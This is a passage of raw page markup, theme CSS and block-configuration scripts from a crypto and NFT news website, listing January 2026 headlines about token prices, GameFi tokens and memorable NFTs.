or":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';
block_tdi_105.td_column_number = "2";
block_tdi_105.block_type = "td_flex_block_1";
block_tdi_105.post_count = "4";
block_tdi_105.found_posts = "8074";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "2019";
tdBlocksArray.push(block_tdi_105);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id=tdi_105 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/crypto-gaming/" class="td-post-category">Crypto Gaming</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/20/coindesk-20-performance-update-internet-computer-drops-8-3-as-all-assets-decline/" rel="bookmark" class="td-image-wrap " title="CoinDesk 20 Performance Update: Internet Computer Drops 8.3% as All Assets Decline" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/0d27fd924d36828c5fc0dd78604a07ece4dcf5db-480x360.png?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/20/coindesk-20-performance-update-internet-computer-drops-8-3-as-all-assets-decline/" rel="bookmark" title="CoinDesk 20 Performance Update: Internet Computer Drops 8.3% as All Assets Decline">CoinDesk 20 Performance Update: Internet Computer Drops 8.3% as All Assets Decline</a></h3>
                    <div class="td-excerpt"> 
Solana (SOL) joined Internet Computer (ICP) as an underperformer, falling 4.5% from Monday.

</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:58:26+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/art/" class="td-post-category">Art</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/20/top-gamefi-tokens-in-2026-floki-sand-axs-lead-the-market/" rel="bookmark" class="td-image-wrap " title="Top GameFi Tokens in 2026: FLOKI, SAND, AXS Lead the Market" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.nftnewstoday.com/8428/conversions/game-finance-play-earn-technology-design-idea-3d-rendering-800.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/20/top-gamefi-tokens-in-2026-floki-sand-axs-lead-the-market/" rel="bookmark" title="Top GameFi Tokens in 2026: FLOKI, SAND, AXS Lead the Market">Top GameFi Tokens in 2026: FLOKI, SAND, AXS Lead the Market</a></h3>
                    <div class="td-excerpt"> 

            In January 2026, the GameFi sector is exhibiting indicators of renewed traction...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:32:43+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/collectibles/" class="td-post-category">Collectibles</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/20/the-funniest-and-quirkiest-nfts-in-history-that-still-live-rent-free-in-internauts-minds/" rel="bookmark" class="td-image-wrap " title="The funniest and quirkiest NFTs in history that still live rent-free in internauts&#8217; minds" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.nftnewstoday.com/8430/conversions/Coins-thumb.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/20/the-funniest-and-quirkiest-nfts-in-history-that-still-live-rent-free-in-internauts-minds/" rel="bookmark" title="The funniest and quirkiest NFTs in history that still live rent-free in internauts&#8217; minds">The funniest and quirkiest NFTs in history that still live rent-free in internauts&#8217; minds</a></h3>
                    <div class="td-excerpt"> 

            Over the previous few years, the web has turned a few of...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:33:39+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/crypto-gaming/" class="td-post-category">Crypto Gaming</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/20/bitcoin-steady-above-91500-as-solana-xrp-and-cardano-nurse-weekly-losses/" rel="bookmark" class="td-image-wrap " title="Bitcoin steady above $91,500 as solana, xrp and cardano nurse weekly losses" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/c0561db4aeebda918b018e06d6e2214c3e845936-5913x3934.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/20/bitcoin-steady-above-91500-as-solana-xrp-and-cardano-nurse-weekly-losses/" rel="bookmark" title="Bitcoin steady above $91,500 as solana, xrp and cardano nurse weekly losses">Bitcoin steady above $91,500 as solana, xrp and cardano nurse weekly losses</a></h3>
                    <div class="td-excerpt"> 
Tuesday’s crypto tape was steadier after Monday’s tariff-driven wobble, however sentiment stays cautious with altcoins nonetheless weaker than bitcoin.

</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:55:54+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_105" data-td_block_id="tdi_105">Load more<i class="td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_108" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .td-theme-wrap .tdi_108 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_108 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_108 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_108 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_108 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #fbb03b;
            }

            .td-theme-wrap .tdi_108 .td-block-title > * {
                border-color: #fbb03b;
            }

            
            .td-theme-wrap .tdi_108 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_108 .td_quote_on_blocks,
            .td-theme-wrap .tdi_108 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_108 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_108 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_108 .td-instagram-user a {
                color: #fbb03b;
            }

            .td-theme-wrap .tdi_108 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_108 .td-load-more-wrap a:hover {
                background-color: #fbb03b;
                border-color: #fbb03b;
            }

            .td-theme-wrap .tdi_108 .td-read-more a,
            .td-theme-wrap .tdi_108 .td-weather-information:before,
            .td-theme-wrap .tdi_108 .td-weather-week:before,
            .td-theme-wrap .tdi_108 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_108 .td-post-category,
            .td-theme-wrap .tdi_108 .td-post-category:hover {
                background-color: #fbb03b;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_108 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108 .entry-thumb{
					background-position: center 50%;
				}.tdi_108 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108 .td-image-container,
				.ie11 .tdi_108 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_108 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 25px;
					margin-bottom: 25px;
				}.rtl .tdi_108 .td_module_wrap{
					float: right;
				}.tdi_108 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108 .td-module-container:before{
					bottom: -25px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_108 .td-post-vid-time{
					display: block;
				}.tdi_108 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_108 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108 .td-read-more{
					display: none;
				}.tdi_108 .td-author-date{
					display: inline;
				}.tdi_108 .td-post-author-name{
					display: none;
				}.tdi_108 .td-post-date,
				.tdi_108 .td-post-author-name span{
					display: none;
				}.tdi_108 .entry-review-stars{
					display: inline-block;
				}.tdi_108 .td-icon-star,
                .tdi_108 .td-icon-star-empty,
                .tdi_108 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108 .td-module-comments{
					display: none;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108 .td_module_wrap:hover .td-module-title a{
					color: #fbb03b !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_108 .td-block-title a,
				.tdi_108 .td-block-title span{
					font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .td_module_wrap{
					padding-bottom: 25px;
					margin-bottom: 25px;
				
					padding-bottom: 25px !important;
					margin-bottom: 25px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -25px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -15px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .entry-title{
					font-family:Poppins !important;font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_108 .td_module_wrap{
					padding-bottom: 25px;
					margin-bottom: 25px;
				
					padding-bottom: 25px !important;
					margin-bottom: 25px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -25px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Most Popular","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3342","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "1";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "5";
block_tdi_108.found_posts = "8074";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "1615";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/20/coindesk-20-performance-update-internet-computer-drops-8-3-as-all-assets-decline/" rel="bookmark" class="td-image-wrap " title="CoinDesk 20 Performance Update: Internet Computer Drops 8.3% as All Assets Decline" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/0d27fd924d36828c5fc0dd78604a07ece4dcf5db-480x360.png?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/20/coindesk-20-performance-update-internet-computer-drops-8-3-as-all-assets-decline/" rel="bookmark" title="CoinDesk 20 Performance Update: Internet Computer Drops 8.3% as All Assets Decline">CoinDesk 20 Performance Update: Internet Computer Drops 8.3% as All Assets Decline</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/20/top-gamefi-tokens-in-2026-floki-sand-axs-lead-the-market/" rel="bookmark" class="td-image-wrap " title="Top GameFi Tokens in 2026: FLOKI, SAND, AXS Lead the Market" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.nftnewstoday.com/8428/conversions/game-finance-play-earn-technology-design-idea-3d-rendering-800.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/20/top-gamefi-tokens-in-2026-floki-sand-axs-lead-the-market/" rel="bookmark" title="Top GameFi Tokens in 2026: FLOKI, SAND, AXS Lead the Market">Top GameFi Tokens in 2026: FLOKI, SAND, AXS Lead the Market</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/20/the-funniest-and-quirkiest-nfts-in-history-that-still-live-rent-free-in-internauts-minds/" rel="bookmark" class="td-image-wrap " title="The funniest and quirkiest NFTs in history that still live rent-free in internauts&#8217; minds" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.nftnewstoday.com/8430/conversions/Coins-thumb.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
